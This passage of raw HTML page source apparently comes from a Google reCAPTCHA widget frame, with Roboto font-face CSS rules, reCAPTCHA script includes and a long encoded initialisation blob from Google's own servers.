  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GiI8wT-CRpeUyBnzf2Z-9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GiI8wT-CRpeUyBnzf2Z-9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GiI8wT-CRpeUyBnzf2Z-9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiA3DqifDjMOSwqrCpWo1wr7DuMOwBlR/woXDhU7ClyfDuGXDrGBswqcWw7s9w7MxHABCBXJYMMOuCsOkwr0Ww43Cp1JzJhwbw4fCusODJMOHVnAuwrjDvcK9w7fDhsO9wokQw7zDncORDcKkw6jCo8OwdgEuw5TClGLCvD3CvUHCtCnCqnvCu2IbUV8awpBJwqHDhVJqwp/CncOowpTDoMOqwqcTwooOBMOpwpRdN1Afw7hiNMOPwrd8w5svFGAGw7YtZQXCtcOlJyhuwrPDoCLDsMKcwpHCqMKXwqDDm8KuFcK9RcKZwr8PNhdILjzCn8KkZMOLT8KOB8Kwwr/DoCDCmivDsVBCYmliAMK4VivCswLDpULDh8OVIMONMMO9wr8oS17DhMOAw5jDqcKzFcKrwrZcw7LDg0jCjhJCOFFEwqjDosO8w5nCmsKLwpICw4dgK8KXBlfChcKew7o6wo/CgXbCiWkWw5PDkkVvZsKww7rCv19DwrsRIMKjw6pXPCNEeAdOV8K6fXE7fMOpwpAyTmttw7xEwrLDsMKvRsOqw4DDliPDhsKVLMKzwrEbVcKnw55LwqQfZcOJQ8OjUW/CglLDilXCnsK/eMOcwphYZMK6w48eU8OvGMOpXSrDoMOSHzDCvC/DscKRYBLChi9QwqsawoLCocOCJQzDhcKow5tww4PCtW3DsAbCu8K6Kyg9TcK3YMKgwrPDqMK2ZsO0ehJ5HCsawqzCsWLCj8OPwqnCu8OGR8K7BynClQd3wp/CgcOfwqfDs8KUBTrCoXMpwp7CocKjw7l4TT/CgCIVw4ZmwrXDjTZ7MMOheg3Du8KwwpZjezxwdcKdwq8xw4/[base64]/[base64]/LBvCk8Ocw77DoQnDuMO3NlbDisKtwqN6w74ocSVccQPDrMO7L8KELkx7K8OQw5phwpHDvgbDr3gFwrvCkMOqKsKSOWnDiAJcw6lGwp7DqsK1XHzCt3VBAsO0wq/Dt8OZX8KgwrfCtXzDoz4+fcKoMARdU8KsQ8KMwopaw58IwqXCsMKMw5DCv0YUw6zCkm5RSMK3woZmJsKsE2sBZcKRw73Dp8Okw7fCiSLCoMKMwqzDkWXDj2/DgyTDl8KRDGvDnGjDjl7DkUBXwoVAwrlewqDDuhYxwp3ClWV6w6TDvTHCo27DhRTCoMKDw68Dw5DDmsK/IiTCvljDtDF/[base64]/[base64]/[base64]/[base64]/ClcKxwpsqfsOeFsKEwpgOCsKbaMOnwpvDjzEuw44mHjHDtcKeR8O8NsObwoJyw5PCisOfEDZOXcKYBcO4VMKlBDVXAcKww5PChzzDqsOswplsOcKHF2ZwdMOCwprCtMO4bMOXw78nJcOmw6AhI23DpULDsMO/[base64]/DqHvCk8Kswoo5eMKswqJ8Jh3DnzTDiHt5AMOvw504QsOfPjouMT5mBDbCtkxLZ8OGC8O9w7IvczhXwqp4wpDDpmBaLsKTLMK2XGzDpi8TbcOEw5bCmsOuNMOGw5Vnw5DDjCMWZnQKHcOsEXfClcOPw7ANGMOuwoU/[base64]/DnBljLMO4w4J1wrPDsAMPw7DDv8Kvw6zDosKVw4Zcw6/CnMObw4VKIgZsLnc8cyrCgD5FMGwGcwBSwrsVw65Gd8Ovw6c1O3rDksOfBcKWwoUww68kw5fCq8KWZQtHc0LDjlZFwpnDmyVew67DscOvE8KSMkTCq8OffmHDonN2dUfDrsKxw7IuesOfwoYKwqdLwo1pw6rDj8KkVsO/[base64]/[base64]/[base64]/[base64]/[base64]/woA4T8KBWMOHwpEzw5HDpUpzwql/wrbDtcKew5DCnkhlw6TDo8ONL8Kbw6jDuMKNwrUjET1uX8ONesOJECE1wq4JC8Oqwo/DsTw3CQXCnsKmwq1LAsK6YH7Di8OET3Vewroow6PDgg7DknJFCxHDlsKzK8KewoAnThVyOSYkR8KIw4dXNsO3GMKraDZMw5HDr8KlwqNbEkrDrEzChMKjCWJMYsOvShDCgSvDrn4pdGI8w4rCtMO6wp/DhnfCp8OwwpxsfsK5wrzDi27CosK9V8Kaw58gEMKywqHDnW/CpQfCmMKLw63CiiXCs8OtZsO2w4PDlGc6I8OpwrlpQcKfVSlFHsKGw4p0wpR8w4/DrV0/wp7DolZEVHcjD8KkATNCGVvDpFRzUAhUNSgLVyjDoy3DlyXDnDHCqsKSHjTDpXLDpVBBw6/DnVoUwp03wp/DoCjDgQx+TEnDu2gSwpHCmWLCv8OIKD3DiXobwq98ERrDg8KWwqEOwofCjDtzHCsbw5oDc8O/QiDDsMOKw5QPWsKmBMK3w60IwplswodlwrXCo8KbAWTChw7CssK4dsK9w6ASw67CssOww53DpyXCunfDrzsVF8KywrM1wpo0w7BffMOzA8OowozCkMO7dznCrHTDtsOJw6DClHjCj8O+wqhGwrQbwocQwoNCUcOQRmXCpsO+ZVN9NMKnw452XUAZw6t/[base64]/ChW8Yw6Vkw5pfQ8KHw6bDk8OONsOrwp7CrDXCu8OnwrfCi8K2Ul7DtsODwpc4w7JWw7oaw5kcw6fDilfChcKkw6PDj8Klw5jCgcOCw69Jw7fDsXjDtFUZworDiCDCjMOSDDxwSS/[base64]/OwUYw5sTB2rChcOJw55hf8Kbwq/DslY9wo43wrfDlVbDtDs+w6DDiyVvG1ZHXnREQcOQwp0EwqpsVcOswoJxwphsOF7CucKiw6saw6xyCMOrwp/DkT0Sw6XDiUHDjj19EUEaw4gGY8KJIsKgwoYLw6k0dMOiw7rDsj7CsBnCpMKqwp3Ck8OvLSHDiRbDtH9cwpZbw7VPCFcjwojDj8OePyp5IcOFw4gga2Y2wpgIOj/ChgVRUsKBw5Qpwr9xD8OaWsKLCBM9w57CtxZ3KFQzRMOtwrotccKxwovCoV8BwonCtMOdw6sVw5RvwpnCpcK6wrvCrMKaNDfDjcOJwpJMwq0Awo1ewqE/RMKhZcO1w6wyw44eIQDCgWXDrsKnY8OWVjoOwpgJUMKqch7CgBlQQMO3IcO2TMKLUcKrw6DDksOawrTChsKoBMKOUcOKw4PDtH8swpzCgBLDk8KbEE3CjmVYPsOidsKbwpHCq3FRYMKuJsKGwoFLa8KjTlolACnCpzlUwoDDr8KYw7o/wpsfJnlEBjzCuk3DmMK7w6kMB2hBwpTCuRLCq3xfbxY/K8KswogVNExsLMOLwrTDhMOnCcO7w7dmQBgcJcOcwqYgGMOvwqvDhsOOKsKyNypOw7XClXnDiMK4fgDChMKaTWcywrnDtSTDlR3DpVwXwp9lwoMFw7NAwrnCpQLDogzDgQhZw6A/w6Mpw7bDg8KXw7PCsMO9H3fDsMOxWy0sw61ZwqhiwoJMw5gANX1Aw4zDjcOXw7rCnMKfwoFBVUh2woZkfFLDosOjwq/CrsKgwqEHw4lIClZWDipzYgFcw4BMwpzCtsKcwo/ChjXDmsKtwr7Dvnt8w4hrw6R0w7XDtD/DnMKWw4rDuMOywqbCnSw6QcKGDcKAw5NxXMK4w7/Dv8OXP8KlYMKBwqTCmSJjwqxLwrvDt8OcG8ONGDrCicOhw44Swq/[base64]/wqnDiMOqIkQUJsOZOcKuwpkjwp5Mw6gwMhbDvVvDjcKRRyDCjMKlPkBzw7pJcMKywrMZwpRNJ1Esw7nChDLDvwvDlcOjMMOnX17Doj9OYMKgw5vCi8OPwo7Dl2hjDjzCul3CvMK5wozDlQfClGDDk8K4TRDDlkDDq23DhjjDoWDDrMK/wrEZcMOiVFvCi1xwLxbCg8K5w68KwoAtYsO+w5V5woPCu8KAw40zwoXDkcKDw7LCr0fDkw8kwqrDowXCiCoFZVRrcFojwrl4RMOewrdIwr9hwobDniHDkV1yXRFYw5nCqMO/ARl7wp/Do8Kpwp/ClcOMF2/ChsKZdxDCqHDDhQXCqcOgwqnDrTZOwpdgVBduRMKRH2rCkEM2DzfCn8Kwwo3CjcOhRwnDgcO6w7MlO8Kow4XDtcO+w4fCjMK3b8O0wpxsw7crwpfCv8KEwpjDvMK3woPDmcKQwpXCtVhwOUHCh8OaYMOwBhZLwp9fwpvCscK/w73DoizCssKcwoXDmStrEWtSMVLCmRDDmcOywp0/[base64]/[base64]/ChsKbwp8xOVXCoMK4w7zCjsK/WcKLWBVCGzACwroUwqQcwrpKw6/CuB/ClMOMw6g0w6JSO8O/DQLCvhtawpXCksOcwp7DkgvCgXpDdsK7T8OfF8O/[base64]/CoMOAwpRgwqrCnmLCoS5nw5PCrhRXwocGSh51b0PDkcK+w5LCqsKpw78/B3LCjCRewrd8AMKSMMKgwpPCixMYcibCpW/Dt3kcw4oKw7zDkAcpdUN9EMKPw45kw75pwrczw7rDoh3ClQrChMKnwr7DtwsSNsKdwo3CjBgiasOAw6XDoMKMw7PDmmXCvRJ/[base64]/[base64]/w4HDoVcjw7MdwrjCrknDoFprcsKPw4E9wp0OOUTCvsOCC0HDtFZ5SsKhHFnDimbDrFHDuRFKEMOfLsKNw7XCpcOmw7nDvsOzZMKNwqvDj1rDmVTDmBt4wrJ8w61GwpV3f8OUw47DlsOsLMK2wrnCnyHDjcKreMKfwp7Cu8ODw7PChcKfw5dfwpEpw6xYRC/[base64]/CpRt2Q8Ozw64RRsKxb2bCvxfCq1vDg2k4LyzDh8OOwppMG8OSOi/DpcKSTGpcwrbDm8KfwqLDhkzCmG9ww5B1bsO5AsKRRRsOw5zCtSnCncKGdGrDlDVFwpLDscK8wqgqCMO+M3bCtMK6FkjCvjFzfMOsIcKBwqrDp8KabMKqNsOXK1h/wr7DkMK6wpjDtcKmCzXDpsOew7wjJ8KIw6DCrMOxw79KG1bClMKQDlM5CFTCh8Ojw4PChsKrHn4vdcO4CMOLwoIjwowRZXnDjMODwqQEwr7CtH/Dkk3DhcKWasKSTgYzIsOSwpldwpDDqDLDs8OJQMOdUzXDl8O/TcK2w6g4R24YE2F7R8OITHfCncOWL8OVw6DDq8OmPcOaw7h4wqLChMKYw5E+w4p2YcOTIT9iw7xCRMOyw7dDwpgZwrnDgcKGw4rCkQ7ClMKBVMKZM1dWTl5VbsOORsO/[base64]/[base64]/DlX1TwoAmw5BHwoQ8dlnCkAjDmcKJ